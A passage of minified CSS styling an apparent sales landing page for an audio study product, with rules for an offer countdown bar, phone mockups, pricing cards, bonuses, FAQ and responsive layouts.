sans-serif;--ink:var(--text);--ink-soft:var(--muted);--deep:var(--bg-3);--deep-2:var(--bg);--mint-dark:var(--green);--white:#fff;--lightningcss-light: ;--lightningcss-dark:initial;color-scheme:dark}.offer-bar{z-index:50;color:#062a2d;background:#43d6a0;justify-content:center;align-items:center;min-height:46px;padding:8px 16px;font-size:14px;font-weight:800;text-decoration:none;display:flex;position:fixed;inset:0 0 auto;box-shadow:0 2px 14px #062a2d38}.offer-bar-inner{white-space:nowrap;align-items:center;gap:10px;display:flex}.offer-clock{color:#d8ff87;font-variant-numeric:tabular-nums;background:#062a2d;border-radius:6px;padding:3px 10px;font-size:15px;font-weight:900}.offer-sep{opacity:.5}.offer-bar strong{font-weight:900}body{padding-top:46px}[id]{scroll-margin-top:58px}*{box-sizing:border-box}html{scroll-behavior:auto;overflow-anchor:none;background:var(--bg)}body,main{overflow-anchor:none}body{background:var(--bg);color:var(--text);font-family:var(--body);-webkit-font-smoothing:antialiased;margin:0;line-height:1.55}main{overflow-x:clip}a{color:inherit}img{max-width:100%;display:block}::selection{background:var(--green);color:var(--green-ink)}.wrap{width:min(1160px,100% - 40px);margin-inline:auto}.narrow{max-width:850px}.section{padding:112px 0;position:relative}.section+.section{border-top:1px solid #ffffff0d}.dark{background:var(--bg-2);color:var(--text)}.soft{background:var(--bg-2)}.eyebrow{color:var(--green);letter-spacing:.16em;text-transform:uppercase;background:#1fd36b14;border:1px solid #1fd36b47;border-radius:999px;align-items:center;gap:8px;margin-bottom:20px;padding:6px 12px;font-size:11px;font-weight:800;display:inline-flex}.eyebrow:before{content:"";background:currentColor;border-radius:50%;width:6px;height:6px;box-shadow:0 0 10px}.eyebrow.light{color:var(--lime);background:#d4ff6a12;border-color:#d4ff6a4d}h1,h2,h3,p{margin-top:0}h1,h2,h3{font-family:var(--display);letter-spacing:-.035em;text-wrap:balance;font-weight:700;line-height:1.08}h1{max-width:720px;margin-bottom:24px;font-size:clamp(32px,3.6vw,48px)}h1 em{color:var(--lime);font-style:normal}h1 strong{color:var(--green);text-shadow:0 0 32px #1fd36b59;font-weight:800}h2{margin-bottom:22px;font-size:clamp(32px,4.4vw,52px)}h3{font-size:24px}.section-intro,.section-heading>p{color:var(--muted);font-size:18px}.section-heading{margin-bottom:48px}.section-heading.center{text-align:center;margin-inline:auto;max-width:820px;margin-bottom:52px}.section-heading.center p{margin-top:-6px}.split-heading{grid-template-columns:1.4fr .6fr;align-items:end;gap:64px;display:grid}.split-heading h2{margin-bottom:0}.light-heading p{color:var(--muted)}.hero:before,.listen:before,.pricing:before,.mechanism:before{content:"";pointer-events:none;z-index:0;background:radial-gradient(closest-side,#1fd36b29,#0000);border-radius:50%;width:900px;height:600px;position:absolute}.section>.wrap,.hero>*{z-index:1;position:relative}.button{cursor:pointer;min-height:58px;font-family:var(--body);border:1px solid #0000;border-radius:999px;justify-content:center;align-items:center;gap:14px;padding:0 28px;font-size:15px;font-weight:800;text-decoration:none;transition:transform .2s,box-shadow .25s,background .2s;display:inline-flex;position:relative}.button:hover{transform:translateY(-2px)}.button:focus-visible{outline:2px solid var(--lime);outline-offset:3px}.button.primary{background:linear-gradient(180deg, #e2ff8f, var(--lime));color:var(--green-ink);box-shadow:0 0 0 1px #d4ff6a80,0 10px 40px -6px #d4ff6a8c}.button.primary:hover{box-shadow:0 0 0 1px #d4ff6ab3,0 14px 54px -4px #d4ff6abf}.button.secondary{border-color:var(--border-2)}.dark-button{background:var(--bg-3);color:#fff}.hero{background:var(--bg);min-height:780px;color:var(--text);position:relative;overflow:hidden}.hero:before{background:radial-gradient(closest-side,#1fd36b38,#0000);width:1000px;height:800px;top:40px;right:-220px}.hero:after{content:"";z-index:0;pointer-events:none;background-image:linear-gradient(#ffffff09 1px,#0000 1px),linear-gradient(90deg,#ffffff09 1px,#0000 1px);background-size:56px 56px;position:absolute;inset:0;-webkit-mask-image:radial-gradient(70% 60% at 70% 30%,#000 20%,#0000 75%);mask-image:radial-gradient(70% 60% at 70% 30%,#000 20%,#0000 75%)}.nav{justify-content:space-between;align-items:center;height:88px;display:flex}.brand{color:inherit;font-family:var(--display);letter-spacing:.1em;align-items:center;gap:10px;font-size:13px;font-weight:700;text-decoration:none;display:inline-flex}.brand-mark{background:var(--green);width:34px;height:34px;color:var(--green-ink);border-radius:10px;place-items:center;font-size:18px;display:grid;box-shadow:0 0 22px #1fd36b80}.nav-link{border:1px solid var(--border-2);background:var(--surface);color:#fff;border-radius:999px;padding:9px 18px;font-size:14px;font-weight:700;text-decoration:none;transition:border-color .2s,background .2s}.nav-link:hover{border-color:var(--green);background:#1fd36b1a}.hero-grid{grid-template-columns:1.05fr .95fr;align-items:center;gap:56px;padding:56px 0 96px;display:grid}.hero-copy{min-width:0}.lead{max-width:640px;color:var(--soft);margin-bottom:30px;font-size:19px}.hero-video{border:1px solid var(--border-2);background:#000;border:1px solid #ffffff29;border-radius:16px;width:100%;max-width:400px;margin:0 auto 30px;overflow:hidden;box-shadow:0 22px 55px #00000057}.hero-actions{flex-wrap:wrap;align-items:center;gap:20px;display:flex}.microcopy{color:var(--muted);font-size:13px}.hero-proof{color:var(--soft);flex-wrap:wrap;gap:10px;margin-top:26px;font-size:12px;font-weight:700;display:flex}.hero-proof span{border:1px solid var(--border);background:var(--surface);border-radius:999px;padding:7px 12px}.hero-visual{z-index:1;align-self:start;min-width:0;padding-top:24px;position:sticky;top:90px}.hero-phones{--s:.7;--s-side:.56;height:calc(848px * var(--s) + 24px);position:relative}.hp-glow{filter:blur(30px);background:radial-gradient(closest-side,#1fd36b73,#0000);border-radius:50%;width:80%;height:70%;position:absolute;top:50%;left:50%;transform:translate(-50%,-50%)}.hp-phone{--k:var(--s);border-radius:calc(52px * var(--k) + 7px);background:linear-gradient(150deg,#5d6560,#1a1d1b 35%,#2b302d 70%,#4a514c);padding:7px;position:absolute;top:50%;left:50%;box-shadow:inset 0 0 0 1.5px #6f7772,0 40px 80px -24px #000000d9}.hp-screen{width:calc(384px * var(--k));height:calc(848px * var(--k));border-radius:calc(46px * var(--k));background:#011b11;position:relative;overflow:hidden}.hp-app{transform:scale(var(--k))}.hp-static{overflow:hidden}.hp-center{z-index:3;animation:7s ease-in-out infinite hp-float;transform:translate(-50%,-50%)}.hp-left,.hp-right{--k:var(--s-side);z-index:2;opacity:.92}.hp-left{animation:8s ease-in-out infinite hp-float-l;transform:translate(-118%,-46%)rotate(-9deg)}.hp-right{animation:8.5s ease-in-out infinite hp-float-r;transform:translate(18%,-46%)rotate(9deg)}@keyframes hp-float{50%{transform:translate(-50%,calc(-50% - 10px))}}@keyframes hp-float-l{50%{transform:translate(-118%,calc(8px - 46%))rotate(-9deg)}}@keyframes hp-float-r{50%{transform:translate(18%,calc(8px - 46%))rotate(9deg)}}.hp-now{background:radial-gradient(120% 60% at 50% 25%,#0d4a2b 0%,#03200f 55%,#011a0e 100%)}.hp-now-head{letter-spacing:.14em;text-transform:uppercase;color:#cfe3d8;justify-content:space-between;align-items:center;font-size:13px;font-weight:700;display:flex;position:absolute;top:78px;left:22px;right:22px}.hp-cover{background:linear-gradient(145deg,#1fd36b,#0a6b3a 55%,#063a22);border-radius:26px;place-items:center;width:300px;height:300px;display:grid;position:absolute;top:132px;left:42px;overflow:hidden;box-shadow:0 30px 60px -20px #1fd36b99}.hp-cover-ring{border:2px solid #ffffff40;border-radius:50%;width:230px;height:230px;position:absolute;box-shadow:0 0 0 26px #ffffff0d,0 0 0 52px #ffffff08}.hp-cover-ic{color:#fff;border:4px solid #fff;border-radius:26px;place-items:center;width:128px;height:128px;font-size:54px;font-weight:800;display:grid;position:relative}.hp-cover-bars{align-items:flex-end;gap:6px;height:28px;display:flex;position:absolute;bottom:22px;left:24px;right:24px}.hp-cover-bars i{background:#ffffff8c;border-radius:3px;flex:1;animation:1.1s ease-in-out infinite hp-eq}.hp-cover-bars i:nth-child(2n){animation-delay:-.4s}.hp-cover-bars i:nth-child(3n){animation-delay:-.7s}@keyframes hp-eq{0%,to{height:6px}50%{height:28px}}.hp-now-meta{justify-content:space-between;align-items:center;gap:12px;display:flex;position:absolute;top:462px;left:42px;right:42px}.hp-now-meta b{letter-spacing:-.3px;font-size:24px;font-weight:800;display:block}.hp-now-meta i{color:var(--adm-sub,#83968d);margin-top:4px;font-size:14px;font-style:normal;display:block}.hp-progress{background:#ffffff26;border-radius:5px;height:5px;position:absolute;top:552px;left:42px;right:42px}.hp-progress span{background:#1fd36b;border-radius:5px;animation:14s linear infinite hp-prog;position:absolute;inset:0 56% 0 0}.hp-progress span:after{content:"";background:#fff;border-radius:50%;width:14px;height:14px;position:absolute;top:50%;right:-7px;transform:translateY(-50%)}@keyframes hp-prog{0%{right:70%}to{right:20%}}.hp-times{color:#8fa69a;font-variant-numeric:tabular-nums;justify-content:space-between;font-size:12px;display:flex;position:absolute;top:566px;left:42px;right:42px}.hp-controls{justify-content:space-between;align-items:center;display:flex;position:absolute;top:610px;left:36px;right:36px}.hp-play{background:#1fd36b;border-radius:50%;place-items:center;width:76px;height:76px;display:grid;box-shadow:0 0 36px #1fd36b8c}.hp-next{background:#ffffff0f;border:1px solid #ffffff14;border-radius:16px;align-items:center;gap:12px;padding:12px 14px;display:flex;position:absolute;bottom:34px;left:18px;right:18px}.hp-next .adm-ic{width:40px;height:40px;font-size:14px}.hp-next i{color:#8fa69a;text-transform:uppercase;letter-spacing:.1em;font-size:11px;font-style:normal;display:block}.hp-next b{font-size:15px;display:block}.hp-chips{gap:8px;margin:0 3px 20px;display:flex}.hp-chips span{color:#b8cbc2;border:1px solid #1d3d2e;border-radius:999px;padding:8px 16px;font-size:13px;font-weight:600}.hp-chips .on{color:#04210f;background:#1fd36b;border-color:#1fd36b}.hp-lib{grid-template-columns:1fr 1fr;gap:10px;display:grid}.hp-tile{background:#061d13;border:1px solid #123526;border-radius:16px;align-content:start;gap:6px;min-height:150px;padding:16px 14px;display:grid}.hp-tile:first-child{background:#08291b;border-color:#1fd36b}.hp-tile .adm-ic{margin-bottom:10px;font-size:12px}.hp-tile b{font-size:14px;line-height:1.2}.hp-tile i{color:#83968d;font-size:11.5px;font-style:normal}.floating-card{z-index:4;border:1px solid var(--border-2);-webkit-backdrop-filter:blur(14px);background:#08241ab8;border-radius:16px;align-items:center;gap:14px;padding:14px 18px;display:flex;position:absolute;bottom:-14px;left:-8px;box-shadow:0 20px 40px -10px #0009}.floating-card small,.floating-card strong{display:block}.floating-card small{color:var(--muted);letter-spacing:.1em;text-transform:uppercase;font-size:10px}.floating-card strong{font-size:14px}.sound-bars{align-items:center;gap:3px;height:25px;display:flex}.sound-bars i{background:var(--lime);border-radius:2px;width:3px;height:10px;animation:1s ease-in-out infinite hp-eq;display:block}.sound-bars i:nth-child(2){animation-delay:-.3s}.sound-bars i:nth-child(3){animation-delay:-.6s}.sound-bars i:nth-child(4){animation-delay:-.15s}.sound-bars i:nth-child(5){animation-delay:-.45s}.stats{z-index:2;margin-top:-40px;position:relative}.stats-grid{border:1px solid var(--border);-webkit-backdrop-filter:blur(16px);background:#08241a99;border-radius:22px;grid-template-columns:repeat(5,1fr);display:grid;overflow:hidden;box-shadow:0 30px 60px -30px #000c,inset 0 1px #ffffff0f}.stat{gap:4px;padding:26px 28px;display:grid}.stat+.stat{border-left:1px solid var(--border)}.stat strong{font-family:var(--display);letter-spacing:-.03em;background:linear-gradient(180deg, #fff, var(--lime));color:#0000;-webkit-background-clip:text;background-clip:text;font-size:clamp(26px,3vw,36px);font-weight:800;line-height:1}.stat span{color:var(--muted);font-size:13px;font-weight:600}.testimonial-grid{grid-template-columns:repeat(3,1fr);gap:20px;display:grid}.testimonial-grid figure{border:1px solid var(--border);background:var(--surface);border-radius:16px;margin:0;padding:12px}.testimonial-grid img{border-radius:10px;width:100%;height:auto;display:block}.problem{text-align:center}.problem .section-intro{max-width:720px;margin-inline:auto}.problem h2{max-width:760px;margin-inline:auto}.mechanism:before{top:0;left:-300px}.mechanism-grid{grid-template-columns:1fr 1fr;gap:30px 80px;display:grid}.mechanism-copy{color:var(--soft);padding-top:54px;font-size:18px}.routine-strip{grid-column:1/-1;grid-template-columns:repeat(4,1fr);gap:14px;margin-top:30px;display:grid}.routine-strip div{border:1px solid var(--border);background:var(--surface);border-radius:18px;padding:26px 22px;position:relative}.routine-strip div:after{content:"→";color:var(--green);font-weight:800;position:absolute;top:50%;right:-12px;transform:translateY(-50%)}.routine-strip div:last-child:after{content:none}.routine-strip span{color:var(--green);font-family:var(--display);margin-bottom:10px;font-size:13px;font-weight:700;display:block}.routine-strip strong{font-family:var(--display);font-size:19px}.listen{background:var(--bg);color:#fff;overflow-x:clip}.listen:before{width:700px;height:700px;top:45%;left:50%;transform:translate(-50%,-50%)}.listen-heading{max-width:760px;margin-inline:auto}.listen-heading h2{color:#fff;max-width:680px;margin-inline:auto}.listen-heading p{max-width:610px;color:var(--muted);margin-inline:auto}.fit{background:var(--bg-2)}.fit-grid{grid-template-columns:.9fr 1.1fr;align-items:center;gap:90px;display:grid}.fit-visual{position:relative}.fit-visual img{aspect-ratio:4/4.7;object-fit:cover;border:1px solid var(--border-2);border-radius:24px;width:100%;box-shadow:0 0 0 8px #ffffff08,0 30px 80px -20px #1fd36b59}.time-badge{background:var(--lime);color:var(--green-ink);border-radius:16px;align-items:center;gap:8px;padding:14px 18px;display:flex;position:absolute;top:30px;right:-24px;box-shadow:0 14px 40px -8px #d4ff6a99}.time-badge strong{font-family:var(--display);font-size:36px;line-height:1}.time-badge span{text-transform:uppercase;font-size:10px;font-weight:800;line-height:1.2}.use-list{gap:10px;margin-top:36px;display:grid}.use-list>div{border:1px solid var(--border);background:var(--surface);border-radius:16px;grid-template-columns:48px 1fr;align-items:center;gap:14px;padding:16px 18px;transition:border-color .2s,background .2s;display:grid}.use-list>div:hover{background:#1fd36b0f;border-color:#1fd36b66}.use-list>div>span{width:40px;height:40px;color:var(--green);font-family:var(--display);background:#1fd36b1f;border-radius:12px;place-items:center;font-size:13px;font-weight:700;display:grid}.use-list p{color:var(--muted);grid-template-columns:150px 1fr;margin:0;display:grid}.use-list strong{color:var(--text)}.contents{background:var(--bg)}.topic-marquee{gap:12px;margin:0 0 56px;display:grid;overflow:hidden;-webkit-mask-image:linear-gradient(90deg,#0000,#000 10% 90%,#0000);mask-image:linear-gradient(90deg,#0000,#000 10% 90%,#0000)}.marquee-row{display:flex}.marquee-track{gap:12px;width:max-content;padding-right:12px;animation:70s linear infinite marquee;display:flex}.marquee-row.reverse .marquee-track{animation-duration:80s;animation-direction:reverse}.topic-marquee:hover .marquee-track{animation-play-state:paused}@keyframes marquee{to{transform:translate(-50%)}}.pill{color:#7f978b;white-space:nowrap;background:#0c2a1d;border:1px solid #143a29;border-radius:999px;flex:none;padding:14px 24px;font-size:15px;font-weight:700}.pill-on{background:var(--lime);border-color:var(--lime);color:var(--green-ink);box-shadow:0 0 30px -6px #d4ff6a8c}.subject-grid{grid-template-columns:repeat(3,1fr);gap:12px;display:grid}.subject-card{border:1px solid var(--border);background:var(--surface);border-radius:18px;transition:background .2s,border-color .2s,box-shadow .2s}.subject-card:hover{background:#1fd36b0d;border-color:#1fd36b66}.subject-card[open]{background:var(--bg-3);border-color:#1fd36b80;grid-column:1/-1;box-shadow:0 0 0 1px #1fd36b33,0 30px 60px -30px #1fd36b66}.subject-card summary{cursor:pointer;min-height:128px;padding:22px;list-style:none}.subject-card summary::-webkit-details-marker{display:none}.subject-card summary>span{color:var(--green);font-family:var(--display);margin-bottom:12px;font-size:12px;font-weight:700;display:block}.subject-card summary>strong{font-family:var(--display);font-size:16px;font-weight:600}.subject-card summary small{color:var(--muted);justify-content:space-between;align-items:center;margin-top:18px;font-size:12px;font-weight:700;display:flex}.subject-card summary small b{width:28px;height:28px;color:var(--green);background:#1fd36b24;border-radius:50%;place-items:center;font-size:18px;line-height:1;transition:transform .2s,background .2s;display:grid}.subject-card:hover summary small b{background:var(--green);color:var(--green-ink)}.subject-card[open] summary small b{transform:rotate(45deg)}.subject-details{border-top:1px solid var(--border);padding:0 28px 28px}.subject-copy{padding-top:26px}.playlist-status{color:var(--green);background:#1fd36b1f;border-radius:999px;margin-bottom:18px;padding:7px 12px;font-size:12px;display:inline-block}.subject-copy p{max-width:760px;color:var(--soft);font-size:16px}.subject-copy h4{color:var(--text);font-family:var(--display);margin:24px 0 12px;font-size:16px}.subject-copy ul{grid-template-columns:1fr 1fr;gap:9px;margin:0;padding:0;list-style:none;display:grid}.subject-copy li{border:1px solid var(--border);background:var(--surface);color:var(--text);border-radius:12px;padding:11px 14px;font-size:13px;font-weight:700}.subject-copy li:before{content:"✓";color:var(--green);margin-right:8px}.subject-value{color:var(--soft);background:#d4ff6a0f;border:1px solid #d4ff6a40;border-radius:14px;margin-top:24px;padding:16px 18px;font-size:13px;font-weight:700}.center-cta{text-align:center;margin-top:42px}.concursos-list{grid-template-columns:repeat(2,minmax(0,1fr));gap:10px;margin-top:28px;display:grid}.concursos-list p{border:1px solid var(--border);background:var(--surface);color:var(--text);border-radius:14px;margin:0;padding:14px 18px;font-size:15px;font-weight:700;line-height:1.4}.concursos-list p:first-letter{color:var(--green)}.concursos-note{color:var(--muted);text-align:center;margin:26px 0 0;font-size:16px;font-weight:700}.compare-grid{grid-template-columns:1fr 1fr;gap:18px;max-width:920px;margin-inline:auto;display:grid}.compare-grid article{border-radius:24px;min-height:340px;padding:40px}.compare-old{border:1px solid var(--border);background:var(--surface);color:var(--muted)}.compare-new{background:linear-gradient(160deg, #e2ff8f, var(--lime) 60%, #b8f03a);color:var(--green-ink);position:relative;box-shadow:0 30px 80px -24px #d4ff6a8c}.compare-label{letter-spacing:.14em;text-transform:uppercase;margin-bottom:44px;font-size:11px;font-weight:800;display:inline-block}.compare-grid h3{color:inherit}.compare-grid ul,.price-card ul{gap:13px;padding:0;list-style:none;display:grid}.compare-new li{font-weight:700}.disclaimer-inline{color:var(--muted);text-align:center;margin:25px 0 0;font-size:12px}.bonuses{background:var(--bg)}.bonus-grid{grid-template-columns:repeat(6,1fr);gap:18px;display:grid}.bonus-grid article{grid-column:span 2}.bonus-grid article:nth-child(4){grid-column:2/4}.bonus-grid article:nth-child(5){grid-column:4/6}.bonus-grid article{border:1px solid var(--border);background:linear-gradient(#ffffff0f,#ffffff05);border-radius:24px;transition:transform .25s,border-color .25s,box-shadow .25s;overflow:hidden}.bonus-grid article:hover{border-color:#1fd36b73;transform:translateY(-4px);box-shadow:0 30px 60px -30px #1fd36b73}.bonus-grid img{aspect-ratio:1.4;object-fit:cover;border-bottom:1px solid var(--border);width:100%}.bonus-copy{padding:20px 22px 22px}.bonus-copy>span{color:var(--lime);letter-spacing:.12em;text-transform:uppercase;font-size:11px;font-weight:800}.bonus-copy h3{margin:10px 0 8px;font-size:19px}.bonus-copy p{color:var(--muted);margin-bottom:14px;font-size:14px}.bonus-price{border-top:1px solid var(--border);flex-wrap:wrap;align-items:baseline;gap:6px 10px;padding-top:14px;display:flex}.bonus-price s{color:#8b9f95;font-size:15px;font-weight:700;text-decoration-color:#ff6b6b;text-decoration-thickness:2px}.bonus-price strong{color:var(--lime);font-family:var(--display);font-size:22px;font-weight:800}.bonus-price small{color:var(--muted);font-size:12px;font-weight:700}.value-stack{border:1px solid var(--border-2);background:linear-gradient(#ffffff0f,#ffffff05);border-radius:28px;max-width:760px;margin:48px auto 0;padding:36px 40px 40px;box-shadow:0 40px 100px -40px #1fd36b73}.value-title{color:var(--green);letter-spacing:.14em;text-align:center;text-transform:uppercase;margin-bottom:18px;font-size:12px;font-weight:800;display:block}.value-stack ul{margin:0;padding:0;list-style:none}.value-stack li{border-bottom:1px dashed var(--border-2);color:var(--soft);justify-content:space-between;align-items:baseline;gap:16px;padding:13px 0;font-size:15px;font-weight:600;display:flex}.value-stack li s,.value-total s{color:#9fb3a9;font-variant-numeric:tabular-nums;flex:none;font-weight:800;text-decoration-color:#ff6b6b;text-decoration-thickness:2px}.value-total{font-family:var(--display);justify-content:space-between;align-items:baseline;gap:16px;padding:20px 0 6px;font-size:20px;font-weight:700;display:flex}.value-total s{color:var(--text);font-size:30px}.value-today{text-align:center;background:#d4ff6a12;border:1px solid #d4ff6a4d;border-radius:20px;margin-top:22px;padding:28px 24px}.value-today p{max-width:520px;color:var(--soft);margin:0 auto;font-size:16px}.value-today p strong{color:var(--text)}.value-price{font-family:var(--display);justify-content:center;align-items:baseline;gap:10px;margin:14px 0 4px;display:flex}.value-price small{color:var(--soft);font-size:20px;font-weight:700}.value-price strong{color:var(--lime);letter-spacing:-.04em;text-shadow:0 0 40px #d4ff6a59;font-size:clamp(44px,6vw,60px);font-weight:800;line-height:1}.value-today .value-cash{color:var(--muted);margin-bottom:22px;font-size:14px}.value-today .button{width:100%;max-width:460px}.testimonials{background:var(--bg-2)}.testimonial-carousel{cursor:grab;touch-action:pan-x pan-y;-webkit-user-select:none;user-select:none;scroll-snap-type:x mandatory;scrollbar-width:none;-webkit-overflow-scrolling:touch;width:100%;overflow:auto hidden}.testimonial-carousel:active{cursor:grabbing}.testimonial-carousel::-webkit-scrollbar{display:none}.testimonial-track{gap:18px;width:max-content;display:flex}.testimonial-track figure{border:1px solid var(--border);scroll-snap-align:start;background:linear-gradient(#ffffff12,#ffffff05);border-radius:22px;flex:0 0 calc(min(1160px,100vw - 80px)/3 - 12px);margin:0;padding:10px}.testimonial-track img{pointer-events:none;border-radius:14px;width:100%;display:block}.pricing{background:var(--bg)}.pricing:before{width:1100px;height:700px;top:52%;left:50%;transform:translate(-50%,-50%)}.pricing .section-heading.center p{color:var(--lime);font-weight:700}.price-grid{grid-template-columns:repeat(2,minmax(0,1fr));justify-content:center;align-items:stretch;gap:22px;max-width:980px;margin-inline:auto;display:grid}.price-card{border:1px solid var(--border-2);-webkit-backdrop-filter:blur(12px);color:#fff;background:linear-gradient(#ffffff12,#ffffff05);border-radius:28px;flex-direction:column;padding:44px;display:flex;position:relative}.price-card.featured{background:linear-gradient(180deg, #0a2c1e, #071d14) padding-box, linear-gradient(160deg, var(--lime), var(--green) 40%, #1fd36b26 80%) border-box;border:1px solid #0000;box-shadow:0 0 0 1px #1fd36b26,0 40px 100px -30px #1fd36b8c}.plan-tag{color:var(--green);letter-spacing:.14em;text-transform:uppercase;font-size:11px;font-weight:800}.price-card .plan-tag{color:var(--lime)}.price-card h3{max-width:330px;min-height:58px;margin:18px 0 28px;font-size:26px}.single-price{color:var(--text);font-family:var(--display);justify-content:center;align-items:flex-start;display:flex}.single-price strong{letter-spacing:-.06em;font-size:72px;line-height:.85}.single-price small{font-size:19px;font-weight:700}.single-price .price-period{color:var(--muted);font-family:var(--body);align-self:flex-end;margin:0 0 3px 7px;font-size:14px;font-weight:700}.annual-price{color:var(--green);font-family:var(--display);text-shadow:0 0 40px #1fd36b66;justify-content:center;align-items:baseline;line-height:1;display:flex}.annual-price strong{letter-spacing:-.05em;font-size:64px}.annual-price small{margin-right:7px;font-size:23px;font-weight:700}.annual-price span{color:var(--muted);font-family:var(--body);text-shadow:none;margin-left:8px;font-size:14px;font-weight:700}.annual-payment{color:var(--muted);text-align:center;margin:10px 0 0;font-size:13px}.cash-price{color:var(--soft);text-align:center;margin:12px 0 0;font-size:16px;font-weight:700}.light-copy{color:var(--muted)}.value-badge{color:var(--lime);background:#d4ff6a1a;border:1px solid #d4ff6a66;border-radius:999px;align-self:center;margin-top:18px;padding:7px 13px;font-size:11px;font-weight:800}.price-card ul{border-top:1px solid var(--border);align-content:start;min-height:235px;margin:32px 0;padding-top:25px;font-size:14px}.price-card li{color:var(--soft)}.price-card .button{width:100%}.essential-ribbon{background:var(--gold);color:#282000}.essential-button{border-color:var(--gold);color:var(--gold);background:0 0}.essential-button:hover{background:#f1c4001a}.price-ribbon{letter-spacing:.08em;text-transform:uppercase;border-radius:20px;width:max-content;max-width:calc(100% - 34px);padding:7px 15px;font-size:10px;font-weight:800;position:absolute;top:-14px;left:50%;transform:translate(-50%)}.complete-ribbon{background:var(--lime);color:var(--green-ink);box-shadow:0 0 24px #d4ff6a99}.price-button{margin-top:auto}.secure-note{color:var(--muted);text-align:center;margin:26px 0 0;font-size:12px}.guarantee-grid{grid-template-columns:250px 1fr;align-items:center;gap:75px;max-width:900px;display:grid}.guarantee-seal{background:radial-gradient(circle at 35% 30%, #ecffb4, var(--lime) 45%, #a9e02c);width:220px;height:220px;color:var(--green-ink);border-radius:50%;place-items:center;display:grid;box-shadow:0 0 0 12px #d4ff6a14,0 0 0 26px #d4ff6a0a,0 30px 80px -10px #d4ff6a80}.guarantee-seal strong{font-family:var(--display);align-self:end;font-size:84px;line-height:.8}.guarantee-seal span{letter-spacing:.2em;align-self:start;font-size:15px;font-weight:800}.guarantee-grid p{color:var(--soft);font-size:18px}.faq{background:var(--bg)}.faq-list{gap:10px;display:grid}.faq details{border:1px solid var(--border);background:var(--surface);border-radius:16px;padding:20px 22px;transition:border-color .2s,background .2s}.faq details[open]{background:#1fd36b0d;border-color:#1fd36b66}.faq summary{cursor:pointer;justify-content:space-between;align-items:center;gap:20px;font-size:17px;font-weight:700;list-style:none;display:flex}.faq summary::-webkit-details-marker{display:none}.faq summary span{width:30px;height:30px;color:var(--green);background:#1fd36b1f;border-radius:50%;flex:none;place-items:center;font-size:20px;transition:transform .2s;display:grid}.faq details[open] summary span{transform:rotate(45deg)}.faq details p{max-width:700px;color:var(--soft);white-space:pre-line;margin:14px 0 0}.whatsapp-support{border-top:1px solid var(--border);background:var(--bg-2);text-align:center;padding:84px 0;position:relative}.whatsapp-support-inner{flex-direction:column;align-items:center;display:flex}.whatsapp-support h2{color:var(--text);margin:12px 0}.whatsapp-support p{max-width:650px;color:var(--muted);margin:0 0 28px;font-size:18px}.whatsapp-button{color:#062f22;background:#25d366;box-shadow:0 12px 40px -8px #25d36680}.whatsapp-button:hover{background:#20bd5b}footer{border-top:1px solid var(--border);color:var(--muted);background:#020c08;padding:45px 0}.footer-inner{grid-template-columns:1fr 1fr;align-items:center;gap:15px;display:grid}.footer-inner p{text-align:right;margin:0;font-size:11px}.footer-inner .legal{border-top:1px solid var(--border);text-align:left;grid-column:1/-1;padding-top:20px}.rv{opacity:0;transition:opacity .7s cubic-bezier(.2,.7,.2,1),transform .7s cubic-bezier(.2,.7,.2,1);transition-delay:var(--rv-delay,0s);transform:translateY(26px)}.rv.rv-in{opacity:1;transform:none}@media (prefers-reduced-motion:reduce){.hp-center,.hp-left,.hp-right,.hp-cover-bars i,.hp-progress span,.sound-bars i,.marquee-track{animation:none}.rv{opacity:1;transition:none;transform:none}}@media (width<=1100px){.hero-phones{--s:.6;--s-side:.48}}@media (width<=900px){.section{padding:84px 0}.testimonial-grid{scroll-snap-type:x mandatory;scrollbar-width:none;-webkit-overflow-scrolling:touch;grid-template-columns:none;grid-auto-columns:min(78vw,360px);grid-auto-flow:column;gap:14px;padding-bottom:4px;overflow-x:auto}.testimonial-grid::-webkit-scrollbar{display:none}.testimonial-grid figure{scroll-snap-align:center}.hero-grid,.fit-grid,.mechanism-grid{grid-template-columns:1fr}.hero-grid{padding-top:35px}.hero-copy{text-align:center}.hero-copy h1,.lead{margin-inline:auto}.hero-actions,.hero-proof{justify-content:center}.hero-visual{width:100%;max-width:600px;margin-inline:auto;padding-top:0;position:relative;top:auto}.hero-phones{--s:.6;--s-side:.5}.mechanism-copy{padding-top:0}.routine-strip{grid-column:1;grid-template-columns:repeat(2,1fr)}.routine-strip div:after{content:none}.split-heading{grid-template-columns:1fr;gap:20px}.subject-grid,.bonus-grid{grid-template-columns:repeat(2,1fr)}.bonus-grid article,.bonus-grid article:nth-child(n){grid-column:auto}.bonus-grid article:last-child{grid-column:1/-1;justify-self:center;max-width:calc(50% - 9px)}.stats-grid{grid-template-columns:repeat(2,1fr)}.stat:nth-child(odd){border-left:0}.stat:nth-child(n+3){border-top:1px solid var(--border)}.stat:nth-child(5){grid-column:1/-1}.fit-visual{max-width:520px;margin-inline:auto}}@media (width<=620px){.offer-bar{min-height:40px;padding:7px 10px;font-size:12px}.offer-bar-inner{gap:7px}.offer-clock{padding:2px 7px;font-size:12px}.offer-plan{display:none}body{padding-top:40px}.wrap{width:min(100% - 32px,1160px)}.nav{display:none}.hero{min-height:auto}.hero-grid{gap:32px;padding:28px 0 64px}h1{margin-bottom:18px;font-size:28px;line-height:1.1}h2{font-size:30px}.lead{margin-bottom:24px;font-size:16px}.hero-actions{display:grid}.hero-proof{gap:8px}.hero-phones{--s:.42;--s-side:.34}.hp-left{transform:translate(-104%,-44%)rotate(-8deg)}.hp-right{transform:translate(4%,-44%)rotate(8deg)}@keyframes hp-float-l{50%{transform:translate(-104%,calc(6px - 44%))rotate(-8deg)}}@keyframes hp-float-r{50%{transform:translate(4%,calc(6px - 44%))rotate(8deg)}}.floating-card{white-space:nowrap;padding:10px 14px;bottom:-18px;left:50%;transform:translate(-50%)}.stats{margin-top:-28px}.stat{padding:18px 16px}.stat span{font-size:12px}.routine-strip{grid-template-columns:1fr 1fr}.subject-card summary{min-height:0;padding:18px 20px}.subject-card summary small{margin-top:12px}.bonus-grid,.subject-grid,.compare-grid,.price-grid,.concursos-list{grid-template-columns:1fr}.bonus-grid article:last-child{max-width:none}.value-stack{border-radius:22px;padding:26px 20px 24px}.value-stack li{font-size:13px}.value-total{font-size:16px}.value-total s{font-size:24px}.value-today{padding:22px 16px}.topic-marquee{margin-bottom:40px}.pill{padding:11px 18px;font-size:13px}.testimonial-track{gap:14px}.testimonial-track figure{flex-basis:calc(88vw - 40px)}.listen-heading h2{font-size:30px}.fit-grid{gap:60px}.time-badge{right:-5px}.use-list p{grid-template-columns:1fr;gap:2px}.compare-grid 